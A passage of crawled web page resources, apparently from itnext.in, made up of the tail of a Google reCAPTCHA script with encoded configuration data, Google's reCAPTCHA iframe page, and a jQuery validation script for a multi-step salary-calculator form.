B8ObHMOOwobCpcO7w41zbsKYOE/Cq8OoJBzCjMKTwqXCrVfCpcO/[base64]/w7fCoVQmwqkySMOOw70qw5dcIsKkVsOWwrNJPEMdO8O5w7tIVMKAw7TCmsObAMKfGsOOw4zClH13OQAnwphoCW7ChD7DrG8JwpnDv1IJYMKGw47CjMKqw4N/wobCgQtGT8KHb8OEw79Rw5DDlMKAwrnDucKnwr3ChcOuYjbCjw56PMK7OXgnM8OyMsOtwoTDnMOSMA/CqkDCgAnCgDAUwrtJw5lAAcOUwr3CtUU4MEA7w7oSOgdvwq7CgU1Lw6okwop3wqYpM8OMRS9swrvDhRrCmMOYwrbCg8OjwqF3cRLCok8aw6/Cm8Ovw4wfwpRdw5XDpHXDuxbCmsK+BsO8wrAfXEVFacOZOMKLUB96ZWZZfMO/C8OhV8Obw6pWFA1/wonCtcO9bMOWH8K+wo/CvsKmw5zCt0nDl28wd8O0A8KJFcOXM8O0McKuw44+wp53wpvDn8OrYmgWdMKlw4jCkEvDoEUrbQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BsmYUrSxtaY8N3LW97KHIgyr/VStHa4+h+yPwLR5yi4\\u003d\x22,0,0,null,1,1769092618168,0,0,[130,214,36,253,226],null,[28],\x22RC-h6CbUBZ6sQB5Rw\x22,null,null,null,null,null,\x220dAFcWeA74jE5TbRpAEfdgBau3S4nuuksfKPoOMxptu26OmNWonF4RPt9k2tXi8kiHiulr45xUp371q2OZEglWkgg4zdWpjYdJFA\x22,1769175418142]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KjjpdmtsFaeGtPu2uYITgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089020207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/othervalidation.js
body_size: 584
content:
(function($) {
	
	$("#salary-calculator-about").validate({
		rules:{
			Name:{
				required:true,
			},
			Emailid:{
				required: true,
				email: true,
			},
			Designation:{
				required:true,
			},
			Company:{
				required:true,
			},
			Currentsalary:{
				required:true,
			},
			Phonenumber:{
				required:true,
			}
		},
		messages: {
			Name:'Name is required',
			Emailid:{
				required:'Email is required',
				email:'Email is not valid',
			},
			Designation:{
				required:'Designation is required',
			},
			Company:{
				required:'Company Name is required',
			},
			Currentsalary:{
				required:'Current Salary is required',
			},
			Phonenumber:{
				required:'Phone Number is required',
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-experience").validate({
		rules:{
			Experience: {
				required: true,
				range:[6,40],
			},
		},
		messages: {
			Experience:{
				required:'Experience is required',
				range:jQuery.format("Experience range is between {0}-{1}"),	
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-teamsize").validate({
		rules:{
			Teamsize:{
				required:true,
			},
		},
		messages: {
			Teamsize:'Team Size is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-location").validate({
		rules:{
			State:{
				required:true,
			},
			City:{
				required:true,
			},
		},
		messages: {
			State:'State is required',
			City:'City is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-industry").validate({
		rules:{
			Industry:{
				required:true,
			},
		},
		messages: {
			Industry:'Industry is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-education").validate({
		rules:{
			Graduation:{
				required:true,
			},
		},
		messages: {
			Graduation:'Specialisation is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
})(jQuery);